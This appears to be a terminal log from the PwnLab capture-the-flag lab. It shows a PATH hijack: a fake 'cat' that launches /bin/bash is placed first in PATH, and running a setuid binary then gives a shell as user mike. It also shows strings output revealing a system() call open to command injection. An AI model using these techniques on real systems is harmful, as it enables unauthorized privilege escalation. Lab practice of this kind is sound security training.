 kane@pwnlab:~$ echo /bin/bash >cat
echo /bin/bash >cat
kane@pwnlab:~$ chmod +x cat
chmod +x cat
kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$ ls
ls
cat  msgmike
mike@pwnlab:~$ cd /home/mike
cd /home/mike
mike@pwnlab:/home/mike$ ls
ls
msg2root
mike@pwnlab:/home/mike$ strings msg2root
strings msg2root
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
stdin
fgets
asprintf
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
Message for root:
/bin/echo %s >> /root/messages.txt
;*2$"(
GCC: (Debian 4.9.2-10) 4.9.2
GCC: (Debian 4.8.4-1) 4.8.4